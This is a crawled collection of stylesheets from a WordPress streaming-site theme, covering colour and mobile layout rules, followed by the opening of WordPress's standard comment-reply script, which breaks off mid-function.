    color: #9aa3b1
}
.posts .meta {
    border-bottom: solid 3px #f5f7fa
}
.posts .meta .autor {
    color: #222d34
}
.posts .meta .autor i {
    color: #408bea
}
.home-blog-post {
    border-bottom: 1px solid #f5f7fa
}
.home-blog-post .entry-date .month {
    color: #9d9fb1
}
.home-blog-post .entry-title a,
.top-imdb-item .rating,
.top-imdb-item .title a {
    color: #222d34
}
.top-imdb-list h3 {
    color: #222d34;
    border-color: #408bea
}
.top-imdb-item {
    border-bottom: 1px solid #eceff5
}
.top-imdb-item:hover>.title a {
    color: #408bea
}
article.post .information p.descr {
    color: #a0a9b7
}
article.post .information .meta span.autor {
    color: #408bea
}
article.post .information .meta span.date {
    color: #c8d3da;
    font-style: italic
}
article.post .information h2 {
    color: #222D34
}
h1.top-imdb-h1 {
    border-bottom: solid 1px #f5f7fa
}
.search .result-item:first-child {
    border-top: solid 5px #f5f7fa;
    padding-top: 5px
}
.result-item article {
    border-bottom: 1px solid #f5f7fa
}
.result-item article .image .thumbnail span {
    color: #fff
}
.result-item article .details .meta span.rating {
    background: #f5de50;
    color: #000
}
.result-item article .details .title a {
    color: #222d34
}
.result-item article .details .title a:hover {
    color: #2f3c44
}
.result-item article .details .contenido p {
    color: #a6aab1
}
.no-result {
    color: #222d34
}
.tax_post .tax_box .title {
    border-right: solid 6px #f5f7fa
}
.player_sist .playex {
    background: #000
}
.player_sist .control {
    background: #292b2c
}
.player_sist .control nav.player ul.options li ul li a.selected,
.player_sist .control nav.player ul.options li ul li:hover>a {
    color: #fff;
    background: #000
}
.player_sist .control nav.controles ul.list li a:hover {
    color: #fff
}
.player_sist .control span.qualityx {
    color: #fff;
    background: #141516;
    border-left: solid 1px #000
}
a.report-video-dactive {
    color: #fff!important
}
.report-video-form fieldset select {
    border: 1px solid #c4c4c4
}
.report-video-form fieldset textarea,
.report-video-form fieldset input[type="email"] {
    border: 1px solid #c5c5c5
}
.report-video-form fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.report-video-active {
    background: #fff;
    color: #222d34
}
.confirm_report {
    background: #4CAF50
}
.error_report {
    background: #ff4848
}
.turnedOff {
    color: #fff!important
}
.home-blog-post .entry-date .date {
    color: #408bea
}
.head-main-nav ul.main-header li a {
    color: #222d34
}
.head-main-nav ul.main-header li:hover>a {
    color: #408bea
}
.head-main-nav ul.main-header li a i {
    background: #408bea;
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu {
    background: #f5f7fa
}
.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a {
    background: rgba(0, 0, 0, .1)
}
.search_page_form form {
    background: #fdfdfd;
    border: 1px solid #f5f7fa
}
.search_page_form form button span {
    font-size: 20px;
    color: #bcc2cb
}
.search_page_form form button:hover>span {
    color: #222d34
}
.reports_notice_admin {
    background: #fff
}
.reports_notice_admin span a.delete_notice {
    background: #8BC34A;
    color: rgba(255, 255, 255, .5)
}
.reports_notice_admin span a.delete_notice:hover {
    color: #fff
}
.reports_notice_admin span.num {
    font-size: 40px;
    background: red;
    color: #fff
}
.person {
    border-bottom: solid 1px #f8f9fb
}
.layout3 .sidebar {
    border-right: 0;
    border-left: solid 1px #ECEFF5
}
.ds1 .content {
    border-right: 0!important;
    border-left: solid 1px #ECEFF5
}
ul.abc li a {
    background: #f5f7fa;
    color: #222D34
}
ul.abc li a.select,
ul.abc li a:hover {
    color: #fff;
    background: #222D34
}
#downloads,
#views {
    display: none
}
.loading {
    color: #408bea
}
.module {
    border-top: solid 1px #eceff5;
    border-bottom: solid 1px #eceff5
}
.module .content header h1,
.module .content header h2 {
    border-left: solid 3px #408BEA
}
.module .content header span a.see-all {
    background: #408BEA;
    color: #fff
}
a.link_a {
    color: #222d34
}
a.link_a:hover {
    color: #408bea
}
.sheader {
    border-bottom: solid 3px #f5f7fa
}
.sidebar aside.widget ul li {
    border-bottom: solid 1px #eceff5
}
.single_tabs {
    border-bottom: solid 3px #f5f7fa
}
.dt_social_single span {
    border-right: solid 2px #eceff5
}
.dt_social_single b#social_count {
    color: #c0c9dc
}
form.update_profile h3 {
    border-bottom: solid 1px #e1e5ea
}
.video_player_enable .box {
    background: #000
}
.video_player_enable .box:hover > .play i {
    color: #fff;
    text-shadow: 0 0 25px rgba(0, 0, 0, 1)
}
.posts {
    border-bottom: solid 3px #f5f7fa
}
.result-item article .image .thumbnail span.movies {
    background: #06ad0c
}
.result-item article .image .thumbnail span.post {
    background: #0d82ff
}
.result-item article .image .thumbnail span.tvshows {
    background: red
}
.result-item article .image .thumbnail span.episodes {
    background: #E91E63
}
.result-item article .image .thumbnail span.seasons {
    background: #bb71c6
}
.player_sist .control nav.player ul.options li:hover>a {
    color: #fff
}
.player_sist .control nav.controles ul.list li.contadorads i {
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}
.player_sist .control nav.controles ul.list li a {
    color: rgba(255, 255, 255, 0.2);
    border-left: solid 1px rgba(0, 0, 0, 0.15)
}
.player_sist .control span.views {
    color: #fff
}
.report-video-form p.desc {
    color: #a5aab2
}
.fix_playerx {
    background: #000
}
.ads_player .ads_box .ads span.notice {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    color: #222d34
}
.error_widget {
    background: #ff4f4f;
    color: #fff padding: #15px
}
.send_link {
    background: #8bce51;
    color: #fff
}
article.simple .data h3 a {
    color: #222D34
}
.form_post_lik .table table th {
    color: #222D34
}
.form_post_lik .table table thead tr {
    border-bottom: solid 2px #f5f7fa
}
.form_post_lik .table table tbody tr {
    border-bottom: solid 1px #f5f7fa
}
.form_post_lik .table table tbody tr:last-child {
    border-bottom: 0
}
.form_post_lik .table table tbody tr:nth-child(odd) {
    background-color: #FDFDFD
}
.form_post_lik .table table tbody tr td a.remove_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    border: solid 1px #D6DAE2
}
.form_post_lik .table table td select {
    border: solid 1px #D6DAE2
}
.form_post_lik .control {
    border-top: solid 3px #f5f7fa
}
.form_post_lik .control .left a.add_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .control .left a.add_row:hover,
.form_post_lik .table table tbody tr td a.remove_row:hover {
    background: #408bea;
    color: #fff
}
.form_post_lik .control .right input[type="submit"] {
    ackground: #408bea;
    color: #fff
}
.tleft {
    padding-right: 25px;
    border-right: solid 1px #eceff5
}
a.see_all {
    background: #408bea;
    color: #fff
}
.live-search ul {
    background: #fff
}
.live-search ul li:hover {
    background: #f5f7fa;
    opacity: 1
}
.live-search ul li {
    border-bottom: solid 1px #eceff5
}
.live-search ul li .title {
    color: #222d34
}
.live-search ul li .other-name {
    color: #7a858c
}
.live-search ul li .imdb {
    color: #000
}
.live-search ul li .imdb span.icon-star {
    color: #ffd600
}
.adv_slider {
    background: #fff
}
#dt_galery {
    border-top: solid 1px #eceff5;
    padding-top: 20px
}
#dt_galery span {
    background: #000!important
}
.mensaje_ot {
    background: #f5f7fa
}
.csend {
    border-color: #7ac720
}
.cerror {
    border-color: red
}
a.mtoc {
    background: #408bea
}
#single .sidebar {
    background: #fff
}
.fullplayer .icons-shrink2 {
    color: #fff!important
}
td.cal {
    border: solid 1px #eceff5;
    background: #f8f9fb;
    font-weight: 600
}
.linktabs {
    border-bottom: solid 5px #f5f7fa
}
.linktabs ul li a.selected {
    background: #408bea;
    color: #fff
}
.mensaje_report .send {
    color: #4CAF50
}
.search_responsive .search-button span.loading {
    color: #408bea
}
.menuresp .menu {
    background: #fff
}
.menuresp .menu .user {
    border-bottom: solid 1px #eceff5;
    background: #f5f7fa
}
.menuresp .menu .user .logout a {
    background: #94a0b1;
    color: #fff
}
.menuresp .menu .user .logout a:hover {
    background: #408bea
}
.menuresp .menu .user a.ctgs {
    background: #408bea;
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu .user a.ctgs:hover {
    color: #fff
}
.menuresp .menu ul.resp li {
    border-bottom: 1px solid #eceff5
}
.menuresp .menu ul.resp li a {
    color: #222D34
}
.menuresp .menu ul.resp li a:hover {
    color: #408bea;
    background: #f5f7fa
}
.menuresp .menu ul.resp li a i {
    background: #408bea;
    color: #fff
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    color: #222D34
}
.menuresp .menu ul.resp li ul.sub-menu li a:hover {
    background: transparent;
    color: #408bea
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    color: #9fa9b3
}
.page_user header.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user header.user .box .contenido .info span {
    border-right: solid 1px #e1e5ea
}
.page_user nav.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user nav.user ul li a {
    color: #222D34
}
.page_user nav.user ul li a:hover {
    color: #408bea
}
.page_user nav.user ul li a.selected {
    background: #408bea;
    color: #fff
}
.page_user nav.user ul li a.selected:hover {
    color: #fff
}
.page_user .content .upge h2 {
    border-bottom: solid 3px #f5f7fa
}
.page_user .content .upge h2 span.pending i {
    background: red;
    color: #fff
}
.user_edit_control ul li a {
    background: #f5f7fa
}
.user_edit_control ul li a.selected {
    background: #408bea;
    color: #fff;
    font-weight: 500
}
.user_edit_control ul li a.selected:before {
    border-top-color: #408bea
}
#message .sms {
    background: #fff
}
#message .sms .updating {
    border-left: solid 5px #FFC107
}
#message .sms .updating i {
    color: #d0d5dc
}
#message .sms .error {
    border-left: solid 5px #ff5858
}
#message .sms .error i {
    color: #ff5858
}
#message .sms .sent {
    border-left: solid 5px #4CAF50
}
#message .sms .sent i {
    color: #4caf50
}
.page_user .content .paged a.load_more {
    background: #d8dce2;
    color: #222D34
}
.page_user .content .paged a.load_more:hover {
    background: #408bea;
    color: #fff
}
table.account_links thead {
    background: #f5f7fa
}
table.account_links tbody {
    border-top: 0
}
table.account_links tbody>tr:nth-child(even) {
    background: #fdfdfd
}
table.account_links tbody tr {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
table.account_links tbody td.publish i.icon:before {
    content: "\f058";
    color: #4CAF50
}
table.account_links tbody td.pending i.icon:before {
    content: "\f056";
    color: #FFC107
}
table.account_links tbody td.trash i.icon:before {
    content: "\f057";
    color: #ff3131
}
table.account_links tbody td a {
    color: #222D34
}
#edit_link .box .form_edit {
    background: #fff;
    box-shadow: 0 1px 20px 3px rgba(0, 0, 0, 0.17)
}
#edit_link .box .form_edit .cerrar a {
    color: #fff;
    background: #4a4d52
}
#edit_link .box .form_edit .cerrar a:hover {
    background: #408bea
}
#edit_link .box .form_edit .ready i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset h3 {
    border-bottom: solid 5px #d8dce2
}
#edit_link .box .form_edit fieldset select {
    color: #222D34;
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset select:hover,
#edit_link .box .form_edit fieldset select:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset h3 i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset input[type="text"] {
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset input[type="text"]:hover,
#edit_link .box .form_edit fieldset input[type="text"]:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    background: #408bea;
    color: #fff
}
.dtuser a.clicklogin {
    color: #222d34;
    border-left: solid 2px #eceff5;
    float: left;
    padding: 5px 15px
}
.dtuser a.clicklogin:hover {
    color: #408BEA
}
.dtuser .gravatar {
    border-left: solid 2px #eceff5
}
.dtuser .gravatar span {
    color: #fff;
    background: #ff1212
}
.login_box .box {
    background: #fff;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52);
    box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52)
}
.login_box .box a#c_loginbox {
    color: #eceff5
}
.login_box .box a#c_loginbox:hover {
    color: #408bea
}
.login_box .box input {
    border: solid 1px #bfbfbf;
    background: #fff
}
.login_box .box input[type="submit"] {
    background: #408bea;
    color: #fff
}
.login_box .box a.register {
    color: #408bea;
    background: #fcfcfc;
    border: solid 1px #408bea
}
#resultado_link_form .msg i {
    color: #4CAF50
}
#resultado_link_form .msg {
    background: #f5f7fa
}
.plyr input[type=range]::-ms-fill-lower {
    background: #408bea
}
.plyr input[type=range]:active::-webkit-slider-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-moz-range-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-ms-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr--audio .plyr__controls button:hover,
.plyr__play-large {
    background: #408bea;
    color: #fff
}
.plyr--video .plyr__controls button.tab-focus:focus,
.plyr--video .plyr__controls button:hover {
    background: #408bea;
    color: #fff
}
.plyr__progress--played,
.plyr__volume--display {
    z-index: 1;
    color: #408bea;
    background: 0 0;
    transition: none
}
.dt_mainmeta nav.genres ul li {
    border-bottom: solid 1px #eceff5
}
.dt_mainmeta nav.genres ul li a {
    color: #222d34
}
.dt_mainmeta nav.genres ul li a:before {
    color: #d4dae6
}
.dt_mainmeta nav.genres ul li.current-cat a:before {
    color: #408bea
}
.dt_mainmeta nav.genres ul li a:hover {
    color: #408bea
}
.dt_mainmeta nav.releases ul li a {
    background: #f8f9fb;
    color: #222d34
}
.dt_mainmeta nav.releases ul li a:hover {
    color: #fff;
    background: #408bea
}
.dt_mainmeta nav h2:before {
    color: #c6ccd8
}
.page_user {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.logo h1.text {
    color: #222D34
}
.head-main-nav ul.main-header li ul.sub-menu li a:hover {
    color: #408BEA
}
.person .data .name a {
    color: #222D34
}
header.top_imdb {
    border-bottom: solid 1px #eceff5
}
header.top_imdb h1.top-imdb-h1 span {
    color: #408bea
}
.dtinfo .metadata {
    background: #f5f7fa
}
.dtinfo .metadata span.imdb {
    background: #FFC107;
    color: #000
}
.dtinfo .texto {
    border-bottom: solid 1px #eceff5
}
.dtinfo .genres .mta a {
    border-right: solid 1px #ddd;
    color: #222D34
}
.pagination a {
    border-color: #eceff5;
    color: #222d34
}
.pagination a:hover {
    color: #408bea
}
td.cal a {
    background: #408bea;
    color: #fff
}
.featu {
    background: #00be08;
    color: #fff
}
.module .content .items .item .dfeatur .mark i {
    color: #9781f0
}
.user_control a {
    color: #d4d9e0;
    border-left: solid 1px #f5f7fa
}
.user_control a:hover {
    color: #222d34
}
.user_control a.in-list {
    color: #408bea
}
.user_control a.in-views {
    color: #222d34
}
.tooltip .tooltiptext {
    background-color: #111;
    color: #fff
}
.tooltip-right::after {
    border-color: transparent #111 transparent transparent
}
article.simple .poster .profile_control {
    background: rgba(0, 0, 0, 0.8)
}
article.simple .poster .profile_control span a {
    background: #fff;
    color: #00BCD4
}
article.simple .poster .profile_control span a:hover {
    background: #00BCD4;
    color: #fff
}
.requests {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.requests nav h1 span {
    color: #adbbc5
}
.requests nav a.add_request {
    color: #fff;
    background: #00BCD4
}
.requests nav ul li a {
    color: #828282
}
.requests nav ul li a i {
    color: #fff;
    background: #f10
}
.requests nav ul li a.active {
    background: #8f999f;
    color: #fff
}
.requests .content .tabox {
    border-top: solid 1px #eceff5
}
.requests .content .items .item .box {
    background: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07)
}
.requests .content .items .item .box .poster span {
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.requests .content .items .item .box h3 {
    border-bottom: solid 1px #eceff5
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    background: #f5f7fa;
    color: #000
}
.requests .content .items .item .box .data span .itm-exists {
    background: #fffae0
}
.requests .content .items .item:hover > .box .data span a.get_content_dbmovies {
    background: #4caf50;
    color: #fff
}
.requests .content .items .item .box .data span i.icon-plus2 {
    color: #9fabbd
}
.requests .content .items .item .box .data span i.icon-check {
    color: #8BC34A
}
.requests .discover .fixbox .box {
    background: #fcfdff;
    border: 2px solid #eceff5
}
.requests .discover .fixbox .box form button.filter span {
    color: #e1e4e8
}
.requests .discover .fixbox .box form:hover button.filter span {
    color: #00BCD4
}
footer.main .fcmpbox {
    background: #fff;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
footer.main .fcmpbox .primary {
    border-bottom: solid 1px #eceff5
}
footer.main .fcmpbox .primary .columenu .item h3 {
    color: #222D34
}
span.top-page a {
    background: #f5f7fa;
    color: #222d34
}
.dt-breadcrumb {
    border-bottom: solid 1px #ECEFF5;
    background: #fff
}
.breadcrumb_bottom {
    border-top: solid 1px #ECEFF5!important
}
.dt-breadcrumb ol li span.icon-angle-right {
    color: #d4d9e0
}
.letter_home {
    background: #fff
}
.letter_home ul.glossary li a {
    background: #FFF;
    color: #222d34
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    color: #408bea
}
.letter_home>.items_glossary {
    background: #fff;
    box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.3)
}
.items_glossary .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.items_glossary .items .item .poster .rating i {
    color: #FFD600
}
.post_request {
    background: #fff;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7)
}
.post_request .box_post .backdrop span {
    color: #fff;
    background: #000
}
.post_request .box_post .data p {
    border-top: solid 1px #eceff5
}
.blog-list-items {
    border-bottom: solid 1px #eceff5
}
.dooplay_player {
    border-bottom: solid 3px #f5f7fa
}
.dooplay_player .options ul li {
    background: #fff;
    border-bottom: solid 1px #f8f9fb
}
.dooplay_player .options ul li:hover span.title {
    color: #408bea
}
.dooplay_player .options ul li i {
    color: #d4d9e0
}
.dooplay_player .options ul li span.flag img {
    border: solid 2px #fff
}
.dooplay_player .options ul li.on,
.dooplay_player .options ul li.on:hover {
    background: #f8f9fb
}
.dooplay_player .options ul li.on i {
    color: #000
}
.dooplay_player .play {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 {
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 span {
    color: #a7aeb9
}
.dooplay_player h2 span.flashit {
    color: #000
}
.dooplay_player .options ul li span.server {
    color: #b8bac0
}
.dooplay_player .play .preplayer,
.dooplay_player .play .pframe {
    background: #111
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    border-color: #eceff5;
    background: #fdfdfd;
    color: #8e96a5
}
.module_single_ads {
    border-color: #f5f7fa
}
.live-search ul li:first-child {
    border-top: solid 1px #eceff5
}
header.main .hbox .search form input[type=text]::placeholder {
    color: #c7d0dc
}
header.main .hbox .logo {
    background: #f5f7fa
}
ul.wp-tags li {
    background: #f5f7fa
}
a.report-video-error{
    background: #36438e;
    color: #fff;
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{
    color: #00BCD4;
}
.onloader:before{
    background: transparent url(../img/gloader.svg) center no-repeat;
    -webkit-background-size: 30px auto;
    background-size: 30px auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3
body_size: 2575
content:
@media only screen and (max-width: 1130px) {
    a.wide {
        display: none
    }
    .fullplayer {
        width: 100%
    }
    .fullsidebar {
        padding-top: 10px!important
    }
    .player_sist .playex {
        min-height: auto
    }
}
@media only screen and (max-width: 1024px) {
    footer.main .fbox .copy {
        padding: 20px 0
    }
    .fixed-sidebar {
        position: relative;
        width: 100%
    }
    header.main .hbox .right {
        display: none
    }
}
@media only screen and (max-width: 768px){
    .dooplay-main-slier .item{
        padding-top: 50%;
    }
    .dooplay-main-slier .item .image img{
        margin-top: -50%;
    }
    .dooplay-main-slier .item .data .text h3.title{
        font-size: 1.1rem;
    }
    .module .content.left{
        margin-left: 0;
    }
    .module .content.right{
        margin-right: 0;
    }
    .dtsingle .content.right{
        margin-right: 0;
    }
    .dtsingle .content.left{
        margin-left: 0;
    }
    .fakeplayer .playbox span.playbtm {
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/3)
    }
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 4)
    }
    .dooplay_player .play.isnd {
        padding: 0
    }
    .requests .content .tabox {
        width: 100%
    }
    .comments-area {
        padding: 30px
    }
    .requests {
        padding: 11px
    }
    .post_request {
        width: 100%;
        top: 0;
        left: 0;
        margin-left: 0;
        position: fixed
    }
    .module .content header {
        padding: 10px 0
    }
    .full_width_layout {
        padding: 10px!important
    }
    .csearch {
        padding: 20px!important
    }
    .module .csearch header {
        padding: 10px 0
    }
    .letter_home .fixresp {
        width: 100%;
        height: 56px;
        float: left;
        overflow-x: scroll
    }
    .letter_home .fixresp ul.glossary {
        width: 1260px
    }
    .items_glossary .items .item {
        width: calc(100% / 5)
    }
    .dt_mainmeta nav.genres ul,
    .dt_mainmeta nav.releases ul {
        overflow-y: unset;
        max-height: 100%
    }
    .module .content .items .item .data {
        display: block
    }
    .single-page {
        padding: 25px
    }
    #edit_link .box {
        top: 60px;
        left: 0;
        margin-top: 0;
        margin-left: 0;
        width: 100%
    }
    #edit_link .box .form_edit {
        width: 100%
    }
    .page_user nav.user ul li.rrt {
        display: none
    }
    .page_user nav.user ul li {
        width: calc(100% / 4)
    }
    #items_movies,
    #items_tvshows {
        padding-bottom: 10px
    }
    .page_user .content .paged {
        padding: 0 20px
    }
    #message .sms {
        margin-bottom: 10px
    }
    .user_edit_control ul li a.selected:before {
        border-width: 10px;
        margin-left: -10px
    }
    .user_edit_control {
        margin-bottom: 20px
    }
    .user_edit_control ul li a {
        padding: 13px 0;
        font-size: 13px
    }
    form.update_profile {
        padding: 20px 30px
    }
    .page_user nav.user ul li a {
        padding: 10px 15px;
        font-weight: 300;
        width: 100%;
        text-align: center;
        font-size: 17px
    }
    form.update_profile fieldset {
        padding: 0;
        margin-bottom: 10px
    }
    .page_user {
        width: 100%;
        padding: 3px 0;
        margin: 0
    }
    .page_user header.user .box {
        height: 70px;
        padding: 10px
    }
    .page_user header.user .box .contenido .name h2 {
        font-size: 18px;
        line-height: 25px
    }
    .page_user header.user .box .gravatar {
        width: 50px
    }
    .page_user header.user .box .contenido {
        padding-left: 60px
    }
    .page_user header.user .box .contenido .name {
        display: none
    }
    .page_user header.user .box .contenido .name p {
        display: none
    }
    .page_user header.user .box .contenido .info {
        width: 100%
    }
    .page_user header.user .box .contenido .info span {
        margin: 4px 0
    }
    .ds1 .content {
        margin-left: 0
    }
    .fix_playerx {
        margin-top: 0
    }
    #single .episodes_cont .sbox {
        padding: 20px
    }
    header.main,
    footer.main,
    .module .content .items .item:hover>.dtinfo,
    .pagination {
        display: none
    }
    .resppages {
        display: block
    }
    .module .content,
    .module .sidebar {
        width: 100%;
        margin-left: 0;
        padding: 10px;
        border-right: 0
    }
    #contenedor {
        width: 100%;
        margin: 53px auto 0
    }
    .module {
        margin-bottom: 0;
        margin-top: -2px
    }
    .contact,
    .account {
        margin: 0
    }
    .contact .wrapper {
        padding: 20px
    }
    .module .sidebar {
        position: relative
    }
    #single {
        margin-bottom: 0
    }
    ul.main_links li a.active {
        border-left: 0;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px
    }
    header.responsive,
    .search_responsive {
        display: block
    }
    .sidblock,
    .formblock {
        display: block!important;
        -moz-transition: top .4s ease-in-out;
        -o-transition: top .4s ease-in-out;
        -webkit-transition: top .4s ease-in-out;
        -ms-transition: top .4s ease-in-out;
        transition: top .4s ease-in-out
    }
    #single .content {
        width: 100%;
        border-right: 0!important
    }
    #single .sidebar {
        width: 100%;
        border-left: 0!important;
        margin-left: 0;
        position: relative
    }
    .single-page {
        margin-top: 0
    }
    .nav_items_module {
        margin-left: 15px
    }
    .nav_items_module a.btn {
        font-size: 25px;
        border: solid 1px rgba(136, 136, 136, 0.3);
        padding: 0 12px;
        margin: 0 2px
    }
    .module .content header span,
    .module .content header {
        line-height: 30px
    }
}
@media only screen and (max-width: 667px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/2)
    }
    .requests .content .items .item {
        width: calc(100%/4)
    }
    .dt_social_single a.whatsapp {
        display: block
    }
    .sheader .poster {
        width: 110px
    }
    .sheader .data {
        width: calc(100% - 130px);
        margin-left: 130px
    }
    .items_glossary .items .item {
        width: calc(100% / 4)
    }
}
@media only screen and (max-width: 600px) {
    .requests nav {
        padding: 0
    }
    .requests .content .items {
        padding: 0
    }
    .requests .content .items .item {
        width: calc(100%/3)
    }
    .requests nav h1 {
        width: 100%;
        border-bottom: solid 1px rgba(0, 0, 0, 0.1);
        margin-bottom: 20px;
        padding-bottom: 10px
    }
    .requests nav ul {
        float: left
    }
    .link_sharing {
        width: 100%;
        top: 0;
        margin-left: 0;
        left: 0;
        position: absolute;
        margin-top: -53px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .account .sidebar {
        width: 170px
    }
    .account .content {
        width: calc(100% - 170px);
        margin-left: 170px
    }
    article.simple {
        width: calc(100% / 3)
    }
    .blog-list-items .entry {
        width: 100%
    }
    .report-video-active {
        width: 100%;
        left: 0;
        top: 0;
        margin-top: 0;
        margin-left: 0;
        position: absolute
    }
}
@media only screen and (max-width: 540px){
    .report_modal .box {
        width: 100%;
        top: 0;
    }
    .user_control {
        float: left;
        width: 100%;
        margin-left: 0
    }
    .user_control a {
        width: 50%;
        text-align: center
    }
    .user_control a:first-child {
        border-left: 0
    }
    .user_control a span {
        margin-left: 0;
        padding: 0 20px
    }
    a.report-video span,
    .dt_social_single a b {
        display: none
    }
    .owl-theme .owl-controls .owl-page span {
        width: 10px
    }
    .starstruck-wrap {
        display: none
    }
    .slider article.item {
        width: 100%
    }
    .module .content .items .item {
        width: calc(100%/ 3);
        padding: 5px
    }
    .se_rating,
    span.sl-wrapper,
    .grid-container .form-description,
    .player_sist .control span.views {
        display: none
    }
    .custom_fields {
        width: 100%
    }
    .custom_fields b.variante {
        width: 100%
    }
    .custom_fields span.valor {
        width: 100%;
        margin-top: 15px
    }
    ul.smenu {
        padding: 10px;
        width: 100%
    }
    ul.smenu li {
        width: 50%;
        padding: 2px
    }
    ul.smenu li a {
        text-shadow: none;
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        padding: 10px 15px
    }
    ul.smenu li a.selected {
        margin-bottom: 0
    }
    .link_sharing p input[type=submit] {
        width: 100%
    }
    .no-result h2 {
        font-size: 20px
    }
    .no-result {
        padding: 10px
    }
    .posts {
        padding: 20px
    }
    .player_sist {
        margin: 0
    }
    .person {
        width: 100%
    }
}
@media only screen and (max-width: 480px) {
    .items_glossary .items .item {
        width: calc(100% / 3)
    }
    .login_box {
        width: 100%;
        top: 50px;
        left: 0;
        margin-left: 0
    }
    form.update_profile fieldset input[type=submit] {
        width: 100%
    }
    .pag_episodes .item a span {
        display: none
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .account .sidebar {
        position: relative;
        width: 100%
    }
    .account .content {
        width: 100%;
        margin-left: 0;
        padding: 15px
    }
    .epiheader .epidata h3 {
        font-size: 25px
    }
    .top-imdb-list {
        width: 100%
    }
    .tleft {
        padding-right: 10px;
        border-right: 0
    }
    .tright {
        padding-left: 10px
    }
    .result-item article {
        padding-left: 110px
    }
    .result-item article .image {
        width: 90px;
        height: 90px
    }
    .player_sist .control span.qualityx {
        display: none
    }
}
@media only screen and (max-width: 424px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .dt_social_single span {
        display: none
    }
    .requests .content .items .item {
        width: calc(100%/2);
        padding: 5px
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .posts .meta .views {
        display: none
    }
    .dt_social_single a {
        margin-right: 0;
        border-radius: 0;
        width: calc(100%/4);
        text-align: center;
        padding: 13px 0
    }
    .dt_social_single a i {
        float: initial;
        font-size: 20px
    }
    .dt_social_single {
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1
    }
}
@media only screen and (max-width: 320px) {
    .module .content .items .episodes {
        width: 100%;
        padding: 5px
    }
    .module .content .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/1)
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 2396
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var 